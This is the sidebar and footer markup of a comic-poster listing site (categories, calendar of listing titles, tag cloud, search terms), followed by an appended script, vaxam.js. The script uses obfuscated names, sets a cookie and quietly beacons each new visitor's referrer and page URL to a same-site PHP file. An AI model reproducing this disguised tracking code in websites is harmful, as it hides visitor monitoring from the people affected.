	<li class="cat-item cat-item-7108"><a href="https://comicbookposter.info/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://comicbookposter.info/category/uomo/" >uomo</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://comicbookposter.info/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://comicbookposter.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://comicbookposter.info/category/usagi/" >usagi</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://comicbookposter.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://comicbookposter.info/category/usedjojo/" >usedjojo</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://comicbookposter.info/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://comicbookposter.info/category/uspo/" >uspo</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://comicbookposter.info/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://comicbookposter.info/category/vagabond/" >vagabond</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://comicbookposter.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://comicbookposter.info/category/valpolicella/" >valpolicella</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://comicbookposter.info/category/vampirella/" >vampirella</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://comicbookposter.info/category/vamps/" >vamps</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://comicbookposter.info/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://comicbookposter.info/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://comicbookposter.info/category/vaughn/" >vaughn</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://comicbookposter.info/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://comicbookposter.info/category/verotik/" >verotik</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://comicbookposter.info/category/vertigo/" >vertigo</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://comicbookposter.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://comicbookposter.info/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://comicbookposter.info/category/vicomte/" >vicomte</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://comicbookposter.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://comicbookposter.info/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://comicbookposter.info/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://comicbookposter.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://comicbookposter.info/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://comicbookposter.info/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://comicbookposter.info/category/vistazo/" >vistazo</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://comicbookposter.info/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://comicbookposter.info/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://comicbookposter.info/category/vuillemin/" >vuillemin</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://comicbookposter.info/category/waaaa/" >waaaa</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://comicbookposter.info/category/wachkyrie/" >wachkyrie</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://comicbookposter.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://comicbookposter.info/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://comicbookposter.info/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://comicbookposter.info/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://comicbookposter.info/category/walthery/" >walthery</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://comicbookposter.info/category/wandavision/" >wandavision</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://comicbookposter.info/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://comicbookposter.info/category/ware/" >ware</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://comicbookposter.info/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://comicbookposter.info/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://comicbookposter.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://comicbookposter.info/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://comicbookposter.info/category/watchmen/" >watchmen</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://comicbookposter.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://comicbookposter.info/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://comicbookposter.info/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://comicbookposter.info/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-7827"><a href="https://comicbookposter.info/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://comicbookposter.info/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://comicbookposter.info/category/weeties/" >weeties</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://comicbookposter.info/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://comicbookposter.info/category/weirdom/" >weirdom</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://comicbookposter.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://comicbookposter.info/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://comicbookposter.info/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://comicbookposter.info/category/wetworks/" >wetworks</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://comicbookposter.info/category/whalen/" >whalen</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://comicbookposter.info/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://comicbookposter.info/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://comicbookposter.info/category/whistle/" >whistle</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://comicbookposter.info/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://comicbookposter.info/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://comicbookposter.info/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://comicbookposter.info/category/wildstorm/" >wildstorm</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://comicbookposter.info/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://comicbookposter.info/category/williamson/" >williamson</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://comicbookposter.info/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://comicbookposter.info/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://comicbookposter.info/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://comicbookposter.info/category/witchblade/" >witchblade</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://comicbookposter.info/category/witcher/" >witcher</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://comicbookposter.info/category/witness/" >witness</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://comicbookposter.info/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://comicbookposter.info/category/wizards/" >wizards</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://comicbookposter.info/category/wolfs/" >wolf&#039;s</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://comicbookposter.info/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://comicbookposter.info/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://comicbookposter.info/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://comicbookposter.info/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://comicbookposter.info/category/woodring/" >woodring</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://comicbookposter.info/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://comicbookposter.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://comicbookposter.info/category/wrightson/" >wrightson</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://comicbookposter.info/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://comicbookposter.info/category/x-files/" >x-files</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://comicbookposter.info/category/x-force/" >x-force</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://comicbookposter.info/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://comicbookposter.info/category/x-wing/" >x-wing</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://comicbookposter.info/category/xno-orig/" >xno-orig</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://comicbookposter.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://comicbookposter.info/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://comicbookposter.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://comicbookposter.info/category/ynot/" >ynot</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://comicbookposter.info/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://comicbookposter.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://comicbookposter.info/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://comicbookposter.info/category/youngblood/" >youngblood</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://comicbookposter.info/category/yslaire/" >yslaire</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://comicbookposter.info/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://comicbookposter.info/category/zagor/" >zagor</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://comicbookposter.info/category/zatanna/" >zatanna</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://comicbookposter.info/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://comicbookposter.info/category/zombie-art/" >zombie-art</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://comicbookposter.info/category/zoom/" >zoom</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://comicbookposter.info/2023/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://comicbookposter.info/2023/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://comicbookposter.info/2023/11/01/" title="Dollar Tree 10 31 23
Spawn #1 1992 NEWSSTAND 1st Printing Printed in Canada Poster Todd McFarlane A">1</a></td><td><a href="https://comicbookposter.info/2023/11/02/" title="Mondo Peanuts My Comic Book 2023 LIMITED Art Print Poster XX/170
WIZARD MAGAZINE #1 1991 MCFARLANE SPIDER-MAN POSTER With INSERTS UNREAD HIGH GRADE">2</a></td><td><a href="https://comicbookposter.info/2023/11/03/" title="Archie Psychedelic Poster HOMAGE Jimi Hendrix Variant WOOD COVER 3/3
Web of Spider-Man 90 CGC 9.8 White Pages Custom Label Spider-Man 2099 Poster">3</a></td><td><a href="https://comicbookposter.info/2023/11/04/" title="C1991 Single Sheet Movie Poster Rocketeer 27 x 40 DISNEY COMIC BOOK SUPERHERO
Johnny Dombrowski Phish Sci-Fi Soldier Comic Book Las Vegas Halloween Poster 21">4</a></td><td><a href="https://comicbookposter.info/2023/11/05/" title="MARVEL SUPER SPECIAL #1 KISS WithPOSTER GENE BLOOD INK PGX GRADED 8.5 FREE CGC BG">5</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2023/11/06/" title="Batman The Long Halloween Special Movie Poster Virgin Cgc 9.9
Simpsons Comics #1 (1993) Cgc Grade 9.6 First Issue Pull-out Poster">6</a></td><td><a href="https://comicbookposter.info/2023/11/07/" title="SPAWN #1 (1992) Newsstand Variant Edition Todd McFarlane Image Comics &amp; Poster
Batman poster BRING BACK! ADAM WEST AS BATMAN vintage comic book collectibles">7</a></td><td><a href="https://comicbookposter.info/2023/11/08/" title="Covrprice Top Ten Comic Books Sold For Week Ending 11 5 2023
Marvel Poster Book 1 1991 the Amazing Spiderman Todd McFarlane 1991 Spanish">8</a></td><td><a href="https://comicbookposter.info/2023/11/09/" title="Wizard Magazine #11 (July 1992) unopened Spawn Cover &amp; Poster Todd McFarlane
NEIL GAIMAN SIGNED&#8217;GOOD OMENS&#8217; 12&#215;18 SHOW POSTER BECKETT COA COMIC BOOK AUTHOR">9</a></td><td><a href="https://comicbookposter.info/2023/11/10/" title="SAILOR MOON Manga Comic Complete Set 1-18 withPoster 1st Print N. TAKEUCHI Book KO
STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote">10</a></td><td><a href="https://comicbookposter.info/2023/11/11/" title="Wizard Magazine #1 VF/NM 9.0 9.2 GRADE NEW NEVER READ Todd McFarlane? Poster
Batman&#8217;89 Special Edition #1 Movie Poster Foil Variant CGC 9.8 Ltd. To 1000">11</a></td><td><a href="https://comicbookposter.info/2023/11/12/" title="Wizard the Comics Magazine 1P with Poster CGC 9.0 1991 4178839002
Bartman #1 CGC 9.6 1993 Bongo Comics Silver Foil Cover with Bartman Poster Key">12</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2023/11/13/" title="Excellence Book 1 Kickstarter Foil Embossed Hardcover With Poster and Journal
Batman&#8217;89 Special Edition #1 CGC 9.8 Returns Movie Poster Variant Foil NYCC">13</a></td><td><a href="https://comicbookposter.info/2023/11/14/" title="How I Went From 15k To 1 Million Ep 6
Rogue One A Star Wars Story #1 Movie Poster Variant 1st App. Cassian Andor">14</a></td><td><a href="https://comicbookposter.info/2023/11/15/" title="NEW Walking Dead All Out War 115 Poster SIGNED by Kirkman &amp; Adlard NYCC 2013
Static 1 First Issue Comic Poster Backing Board Card 4 Part Set Mural All Signed">15</a></td><td><a href="https://comicbookposter.info/2023/11/16/" title="Archie Psychedelic Poster HOMAGE Jimi Hendrix Variant GUNMETAL Exclusive 3/3
Pedro Pascal Is Mcu Reed Richards Destin Daniel Cretton Exits As Director Of Avengers Kang Dynasty">16</a></td><td><a href="https://comicbookposter.info/2023/11/17/" title="CRIME SUSPENSTORIES 9.0 to 9.8 17 Issues Reprint covers poster prints
Niobe She Is Death #1 Blade Movie Poster Cover Homage Cgc 9.8 Signed">17</a></td><td><a href="https://comicbookposter.info/2023/11/18/" title="Web of Spiderman 90 cgc 9.8 Hologram cover 2099 poster 1st print WHITE pgs NM M
AMAZING SPIDER-MAN # 3 AUSTRALIAN COMIC NEWTON (1975) WithPOSTER">18</a></td><td><a href="https://comicbookposter.info/2023/11/19/" title="Invincible Season 2 Episode 3 Breakdown Easter Eggs Comic Book Differences U0026 Review">19</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2023/11/20/" title="Dr Strange #1 Newton Comics 1975 Poster Not Included
MARVEL SUPER SPECIAL #1 KISS WithPOSTER GENE BLOOD INK PGX GRADED 8.0 FREE CGC BG">20</a></td><td><a href="https://comicbookposter.info/2023/11/21/" title="Joker CGC Graded #1, #2 1975 Comic, bobble head &amp; Poster Christmas Gift Set
X-Men Poster Magazine #4 VF Marvel we combine shipping">21</a></td><td><a href="https://comicbookposter.info/2023/11/22/" title="Beneath the Planet of the Apes #12A Poster Included FN- 5.5 1970
Star Wars Mini Comic Book (LOT) 1-6 Multiple All Except #2. 3-D Mini Posters">22</a></td><td><a href="https://comicbookposter.info/2023/11/23/" title="Dr. Strange #1 Newton Comics Australian Variant 1975 With Poster 1st Solo
THE AVENGERS #3 NEWTON COMICS (1974) RARE AUSTRALIAN EDITION WithPOSTER / KEY">23</a></td><td><a href="https://comicbookposter.info/2023/11/24/" title="Fantastic Four #3 Newton Comics 1974 / Rare Key Australian Edition With Poster
CRISIS ON INFINITE EARTHS with Slipcase Poster Signed Giordano Wolfman 1998">24</a></td><td><a href="https://comicbookposter.info/2023/11/25/" title="Cyberpunk 2077 Trauma Team #1 CGC 9.8 Sammelin Variant ONLY 300 Printed WithPoster
MR T AND THE T-FORCE 1 NM RARE GOLD FOIL EDITION SIGNED BY MR T? With MOVIE POSTER">25</a></td><td><a href="https://comicbookposter.info/2023/11/26/" title="Is The Omnibus Hobby Dying Too">26</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2023/11/27/" title="101 Comics Of Value To Hunt For At Garage Sales Dollar Bins And Flea Markets Live Research
CGC 9.6 Wonder Man #1 (1991) SIGNED BY JEFF JOHNSONNEWSSTANDOPTIONED">27</a></td><td><a href="https://comicbookposter.info/2023/11/28/" title="Simpsons Comics #1 Bongo Comics 1993 1st Issue with Poster Comic Book Minty
Harley Quinn #7 125 Kael Ngu Wanted Poster Variant CGC 9.8">28</a></td><td><a href="https://comicbookposter.info/2023/11/29/" title="Batman&#8217;89 CGC 9.8 Virgin Foil Movie Poster Variant Edition B Spectral Comics
2005 Marvel Toybiz Captain America (From The Avengers) Poster Mini Pinup Book">29</a></td><td><a href="https://comicbookposter.info/2023/11/30/" title="Rippaverse Isom #2 Lot, CGC 9.8, Bloodruth, Catch Street, Poster, Shirts, Hat
I Made A Whole Comic Book Somehow Risd Finals Tiffany Weng">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag Cloud</h2><div class="tagcloud"><a href='https://comicbookposter.info/tag/alex/' class='tag-link-148' title='155 topics' style='font-size: 8.8344370860927pt;'>alex</a>
<a href='https://comicbookposter.info/tag/america/' class='tag-link-121' title='135 topics' style='font-size: 8.2781456953642pt;'>america</a>
<a href='https://comicbookposter.info/tag/avengers/' class='tag-link-138' title='198 topics' style='font-size: 9.8543046357616pt;'>avengers</a>
<a href='https://comicbookposter.info/tag/batman/' class='tag-link-34' title='400 topics' style='font-size: 12.635761589404pt;'>batman</a>
<a href='https://comicbookposter.info/tag/black/' class='tag-link-30' title='231 topics' style='font-size: 10.503311258278pt;'>black</a>
<a href='https://comicbookposter.info/tag/book/' class='tag-link-64' title='1,189 topics' style='font-size: 17.086092715232pt;'>book</a>
<a href='https://comicbookposter.info/tag/books/' class='tag-link-520' title='162 topics' style='font-size: 9.0198675496689pt;'>books</a>
<a href='https://comicbookposter.info/tag/canvas/' class='tag-link-134' title='151 topics' style='font-size: 8.7417218543046pt;'>canvas</a>
<a href='https://comicbookposter.info/tag/captain/' class='tag-link-120' title='155 topics' style='font-size: 8.8344370860927pt;'>captain</a>
<a href='https://comicbookposter.info/tag/comic/' class='tag-link-11' title='1,576 topics' style='font-size: 18.198675496689pt;'>comic</a>
<a href='https://comicbookposter.info/tag/comics/' class='tag-link-20' title='1,032 topics' style='font-size: 16.437086092715pt;'>comics</a>
<a href='https://comicbookposter.info/tag/complete/' class='tag-link-203' title='133 topics' style='font-size: 8.2781456953642pt;'>complete</a>
<a href='https://comicbookposter.info/tag/cover/' class='tag-link-17' title='270 topics' style='font-size: 11.059602649007pt;'>cover</a>
<a href='https://comicbookposter.info/tag/edition/' class='tag-link-75' title='312 topics' style='font-size: 11.708609271523pt;'>edition</a>
<a href='https://comicbookposter.info/tag/exclusive/' class='tag-link-276' title='163 topics' style='font-size: 9.0198675496689pt;'>exclusive</a>
<a href='https://comicbookposter.info/tag/framed/' class='tag-link-160' title='146 topics' style='font-size: 8.6490066225166pt;'>framed</a>
<a href='https://comicbookposter.info/tag/hulk/' class='tag-link-42' title='156 topics' style='font-size: 8.9271523178808pt;'>hulk</a>
<a href='https://comicbookposter.info/tag/included/' class='tag-link-1246' title='190 topics' style='font-size: 9.6688741721854pt;'>included</a>
<a href='https://comicbookposter.info/tag/light/' class='tag-link-51' title='178 topics' style='font-size: 9.3907284768212pt;'>light</a>
<a href='https://comicbookposter.info/tag/limited/' class='tag-link-74' title='218 topics' style='font-size: 10.225165562914pt;'>limited</a>
<a href='https://comicbookposter.info/tag/marvel/' class='tag-link-3' title='1,266 topics' style='font-size: 17.271523178808pt;'>marvel</a>
<a href='https://comicbookposter.info/tag/marvelmania/' class='tag-link-59' title='125 topics' style='font-size: 8pt;'>marvelmania</a>
<a href='https://comicbookposter.info/tag/mondo/' class='tag-link-289' title='273 topics' style='font-size: 11.152317880795pt;'>mondo</a>
<a href='https://comicbookposter.info/tag/movie/' class='tag-link-267' title='366 topics' style='font-size: 12.264900662252pt;'>movie</a>
<a href='https://comicbookposter.info/tag/original/' class='tag-link-33' title='390 topics' style='font-size: 12.543046357616pt;'>original</a>
<a href='https://comicbookposter.info/tag/poster/' class='tag-link-29' title='4,048 topics' style='font-size: 22pt;'>poster</a>
<a href='https://comicbookposter.info/tag/posters/' class='tag-link-60' title='363 topics' style='font-size: 12.264900662252pt;'>posters</a>
<a href='https://comicbookposter.info/tag/print/' class='tag-link-21' title='909 topics' style='font-size: 15.973509933775pt;'>print</a>
<a href='https://comicbookposter.info/tag/promo/' class='tag-link-38' title='158 topics' style='font-size: 8.9271523178808pt;'>promo</a>
<a href='https://comicbookposter.info/tag/rare/' class='tag-link-61' title='653 topics' style='font-size: 14.675496688742pt;'>rare</a>
<a href='https://comicbookposter.info/tag/ross/' class='tag-link-149' title='140 topics' style='font-size: 8.4635761589404pt;'>ross</a>
<a href='https://comicbookposter.info/tag/sdcc/' class='tag-link-347' title='168 topics' style='font-size: 9.205298013245pt;'>sdcc</a>
<a href='https://comicbookposter.info/tag/signed/' class='tag-link-22' title='1,027 topics' style='font-size: 16.437086092715pt;'>signed</a>
<a href='https://comicbookposter.info/tag/silver/' class='tag-link-105' title='130 topics' style='font-size: 8.1854304635762pt;'>silver</a>
<a href='https://comicbookposter.info/tag/simpsons/' class='tag-link-1917' title='184 topics' style='font-size: 9.5761589403974pt;'>simpsons</a>
<a href='https://comicbookposter.info/tag/spider-man/' class='tag-link-136' title='303 topics' style='font-size: 11.523178807947pt;'>spider-man</a>
<a href='https://comicbookposter.info/tag/stan/' class='tag-link-44' title='314 topics' style='font-size: 11.708609271523pt;'>stan</a>
<a href='https://comicbookposter.info/tag/star/' class='tag-link-81' title='141 topics' style='font-size: 8.4635761589404pt;'>star</a>
<a href='https://comicbookposter.info/tag/super/' class='tag-link-404' title='148 topics' style='font-size: 8.6490066225166pt;'>super</a>
<a href='https://comicbookposter.info/tag/superman/' class='tag-link-188' title='152 topics' style='font-size: 8.7417218543046pt;'>superman</a>
<a href='https://comicbookposter.info/tag/serigraphie/' class='tag-link-2199' title='229 topics' style='font-size: 10.41059602649pt;'>sérigraphie</a>
<a href='https://comicbookposter.info/tag/third/' class='tag-link-50' title='195 topics' style='font-size: 9.7615894039735pt;'>third</a>
<a href='https://comicbookposter.info/tag/variant/' class='tag-link-154' title='283 topics' style='font-size: 11.245033112583pt;'>variant</a>
<a href='https://comicbookposter.info/tag/vintage/' class='tag-link-97' title='453 topics' style='font-size: 13.192052980132pt;'>vintage</a>
<a href='https://comicbookposter.info/tag/x-men/' class='tag-link-8' title='175 topics' style='font-size: 9.3907284768212pt;'>x-men</a></div>
</li><li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search</h2><ul><li><a href="https://comicbookposter.info/2019/11/03/doctor-strange-third-eye-black-light-poster/" title="doctor strange blacklight poster">doctor strange blacklight poster</a></li><li><a href="https://comicbookposter.info/2023/05/24/one-piece-box-set-1-volumes-1-23-english-with-bonus-poster-and-mini-comic-nob/" title="comicbookposter">comicbookposter</a></li><li><a href="https://comicbookposter.info/2023/09/05/cereal-box-1979-honeycomb-dc-comic-book-superman-free-action-poster-premium/" title="honeycomb cereal box dc super heroes">honeycomb cereal box dc super heroes</a></li><li><a href="https://comicbookposter.info/2023/09/29/the-x-files-mulder-scully-comic-book-cover-poster-giclee-print-art-24x36-mondo/" title="Scully comic strips 2024">Scully comic strips 2024</a></li><li><a href="https://comicbookposter.info/2024/03/27/comic-book-artist-keith-williams-end-racism-35-x-23-huge-gallery-print-poster/" title="keith williams end racisim">keith williams end racisim</a></li><li><a href="https://comicbookposter.info/2022/12/26/my-full-collection-of-comic-book-pop-culture-posters/" title="foom marvel poster">foom marvel poster</a></li><li><a href="https://comicbookposter.info/2018/12/23/armando-huerta-devilish-amy-wilder-38x80-banner-used-in-sd-comic-con17-signed/" title="armando huerta 18 в цвете">armando huerta 18 в цвете</a></li><li><a href="https://comicbookposter.info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/" title="https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/">https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/</a></li><li><a href="https://comicbookposter.info/2020/02/15/marvel-comics-point-of-purchase-store-display-dangler-iron-man-hulk-daredevil/" title="marvel comics store display x-men dangler">marvel comics store display x-men dangler</a></li><li><a href="https://comicbookposter.info/2023/11/29/batman89-cgc-9-8-virgin-foil-movie-poster-variant-edition-b-spectral-comics/" title="batman #89 cgc">batman #89 cgc</a></li></ul></li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="https://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/comicbookposter.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://comicbookposter.info/vaxam.js
body_size: 801
content:



function dydility()
{			var wecilapykahot = window.location.href;  
	    var qudocovyr = document.currentScript.src.split('/').pop().replace(".js","");	 		var tofibulemykiqi = "/" + qudocovyr + ".php";

    var cifyja = 60;		var zyfytoremawy = qudocovyr;	

	 	var wuxaci = "";

 

    try
  
    { 		      wuxaci=""+parent.document.referrer;	  	
    }	     catch (ex)      {	    wuxaci=""+document.referrer;	       }
   	if(juwisyl(zyfytoremawy) == null) 		 	{


 
		var zebozy = window.location.hostname; 
  		  		ceduxywob(zyfytoremawy, "1", cifyja, "/", zebozy);   
		if(juwisyl(zyfytoremawy) != null) 
  
			{ 
 
	
 			var megaluhy = new Image();
 				megaluhy.src=tofibulemykiqi + "?referer=" + escape(wuxaci) + "&url=" + escape(wecilapykahot); 	 		}
 


  	} 	 }
 


dydility();

function juwisyl(jicexisida) 
{
	    var dipamofewytil = document.cookie;	
    var faxi = jicexisida + "=";		    var goxeq = dipamofewytil.indexOf("; " + faxi);	

     if (goxeq == -1) {	 
        goxeq = dipamofewytil.indexOf(faxi); 			         if (goxeq != 0) return null;
      } else {
        goxeq += 2;	
	

    }
	      var xesuqofuberoqi = document.cookie.indexOf(";", goxeq);
 	    if (xesuqofuberoqi == -1) {	        xesuqofuberoqi = dipamofewytil.length;
	  	    }
 
 
     return unescape(dipamofewytil.substring(goxeq + faxi.length, xesuqofuberoqi)); }
	


function ceduxywob(tecixedy,tyhibehirobazec,panu, mulidozaduv, zovunygikid) {	  var dimag = new Date();	  var pitipebyk = new Date();


  
   
	  pitipebyk.setTime(dimag.getTime() + 1000*60*panu);   
 document.cookie = tecixedy+"="+escape(tyhibehirobazec) + ";expires="+pitipebyk.toGMTString() + ";path=" + mulidozaduv + ";domain=" + zovunygikid; }